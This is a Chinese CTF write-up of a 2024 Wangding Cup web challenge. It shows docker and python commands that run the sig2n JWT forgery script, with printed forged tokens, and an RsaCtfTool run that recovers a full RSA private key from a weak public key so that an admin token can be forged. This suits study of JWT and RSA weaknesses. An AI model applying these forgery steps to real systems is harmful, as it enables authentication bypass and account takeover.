2024 网鼎杯 - 青龙组 Web WP WEB - 01复现
基本是按照这个走的,这个wp比较详细
2024 网鼎杯 - 青龙组 Web WP_2024玄武组web2-CSDN博客
sign2n_github
需要在docker里跑,拉镜像然后run起来使用jwt_forgery.py 这个脚本
$ docker build . -t sig2n
$ docker run -it sig2n /bin/bash

container$ python3 jwt_forgery.py ey.... ey....
[*] GCD: 0x1d
[*] GCD: 0x108b7c75aee1e2b9df3692a2cc54b100d111002193ebc9c3cf575e4b16f595cc28d9b47a65d1f3774aa3db05649085589230fe23bfcc2ef876b4134dafde4484d7bde8c9b80016d9c9aed53a0334ae3483cc833374301e1a7829a5f5800a793803
[+] Found n with multiplier 1 :
0x108b7c75aee1e2b9df3692a2cc54b100d111002193ebc9c3cf575e4b16f595cc28d9b47a65d1f3774aa3db05649085589230fe23bfcc2ef876b4134dafde4484d7bde8c9b80016d9c9aed53a0334ae3483cc833374301e1a7829a5f5800a793803
[+] Written to 108b7c75aee1e2b9_65537_x509.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTY3MzcyNX0.j34_Hu07Tf-Z5HLzGY3DF_ZcCsVqz6DY8J0I_zfCC4g'
[+] Written to 108b7c75aee1e2b9_65537_pkcs1.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTY3MzcyNX0.A9obOXaQKqY_Jq7XPMc5NcFF1QDjdZZyz4JDVYOGJ-g'
[+] Found n with multiplier 29 :
0x920d1e8a71b85eaf6bd01744d6c84f79f7c2361f955f3bb7b3907e2cedfc567cfeadf290c09e76df43717bc5acb5265d51233f069d1c1a390f097e43db86c6c9a571f54cf72ced06f45fa0e5a0b68f0d5f53f8f259ef620424bf1a1ee5e0de9f
[+] Written to 920d1e8a71b85eaf_65537_x509.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTY3MzcyNX0.sJ8CpRSf7qh0slyfuxGKy4BsR2Hw2j--G5UApz5KdpU'
[+] Written to 920d1e8a71b85eaf_65537_pkcs1.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTY3MzcyNX0.M1rMYmjbnlGK4sbkS7JjBhroZYrcvUQ-s2jz9PAOiHM'
================================================================================
Here are your JWT's once again for your copypasting pleasure
================================================================================
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTY3MzcyNX0.j34_Hu07Tf-Z5HLzGY3DF_ZcCsVqz6DY8J0I_zfCC4geyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTY3MzcyNX0.A9obOXaQKqY_Jq7XPMc5NcFF1QDjdZZyz4JDVYOGJ-geyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTY3MzcyNX0.sJ8CpRSf7qh0slyfuxGKy4BsR2Hw2j--G5UApz5KdpUeyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTY3MzcyNX0.M1rMYmjbnlGK4sbkS7JjBhroZYrcvUQ-s2jz9PAOiHM
docker run -it sig2n /bin/bash
启动之后用jwt_forgery.py 这个脚本
cat pubulic_key.pem
-----BEGIN RSA PUBLIC KEY-----
MGgCYQCSDR6Kcbher2vQF0TWyE9598I2H5VfO7ezkH4s7fxWfP6t8pDAnnbfQ3F7
xay1Jl1RIz8GnRwaOQ8JfkPbhsbJpXH1TPcs7Qb0X6DloLaPDV9T+PJZ72IEJL8a
HuXg3p8CAwEAAQ==
-----END RSA PUBLIC KEY-----
后续就是使用RsaCtfTool-master,用这个公钥尝试生成私钥,如果这个公钥是一个弱公钥,就可以成功爆破,然后就可以用私钥去伪造token,将用户名改为admin
这里我kali的docker一直换不了源折磨,用了实验室用来搭比赛平台的云主机,成功跑起来了前面用的sign2n,但是爆破公钥所需要的RSACTFtool docker一直拉不下来
RsaCtfTool/RsaCtfTool:RSA 攻击工具(主要用于 ctf)- 从弱公钥和/或解密数据中检索私钥
路径在D:\safe\JWT
参考一下别的博主的操作:
setup:
git clone [email protected]:Ganapati/RsaCtfTool.git
cd RsaCtfTool
pip3 install -r requirements.txt
$ python3 RsaCtfTool.py --publickey ./public.pem --private
['./public.pem']
[*] Testing key ./public.pem.
attack initialized...
attack initialized...
[*] Performing nonRSA attack on ./public.pem.
[+] Time elapsed: 0.0024 sec.
[*] Performing mersenne_primes attack on ./public.pem.
27%|████████████████████████████████████████████████████▋ | 14/51 [00:00<00:00, 53723.93it/s]
[+] Time elapsed: 0.0317 sec.
[*] Performing pastctfprimes attack on ./public.pem.
[+] loading prime list file data/ti_rsa_signing_keys.txt...
100%|███████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 34/34 [00:00<00:00, 702494.27it/s]
[+] loading prime list file data/pastctfprimes.txt...
100%|████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 121/121 [00:00<00:00, 1185772.86it/s]
[+] loading prime list file data/visa_emv.txt...
100%|██████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 2/2 [00:00<00:00, 27413.75it/s]
[+] Time elapsed: 0.0037 sec.
[*] Performing lucas_gcd attack on ./public.pem.
0%| | 6/9999 [00:00<00:00, 115971.54it/s]
[*] Attack success with lucas_gcd method !
[+] Total time elapsed min,max,avg: 0.0024/0.0317/0.0126 sec.
Results for ./public.pem:
Private key :
-----BEGIN RSA PRIVATE KEY-----
MIIB+wIBAAJhEIt8da7h4rnfNpKizFSxANERACGT68nDz1deSxb1lcwo2bR6ZdHz
d0qj2wVkkIVYkjD+I7/MLvh2tBNNr95EhNe96Mm4ABbZya7VOgM0rjSDzIMzdDAe
GngppfWACnk4AwIDAQABAmEKpfUIG6wBMAOtnv0vdki0XiDfW6KTMDRDvdcjryUd
sIi8WaAV8ZW9z9XWw/v8U/4DrOzW5nJwm2BwMRfpIfKlS/QW0gX/TR+btntJc6P8
wnks0vynK8S9A+l4kegxYrSxAmEAkg0einG4Xq9r0BdE1shPeffCNh+VXzu3s5B+
LO38Vnz+rfKQwJ5230Nxe8WstSZdUSM/Bp0cGjkPCX5D24bGyaVx9Uz3LO0G9F+g
5aC2jw1fU/jyWe9iBCS/Gh7l4N6fAgEdAmBhCOJfrQqHrhj9WlhcMx3KtTeNahJ+
AVkdrkSGaV+bvtQekehmcWIdF9wQFdeXS3P4cmhvZnbDXWGGNyOyeKseUhOSnJ4k
dR6HwflOVyaziHjre5zY79i5VAi7vAeTDZUCAQUCYG7MKNL1KsNqmGjlg6vEGPts
ga15EDaXO+lTIe0eeM7aaO3kJzEFdKlfTUNp0nfE1AiWUx+AA6n2UgczpjybNbN0
rroXE8nOS+WGVr/bBhQ/HC4MTevzZNcBZNYFyN+OZw==
-----END RSA PRIVATE KEY-----
这样就成功获得私钥了
后续是一个emoji rce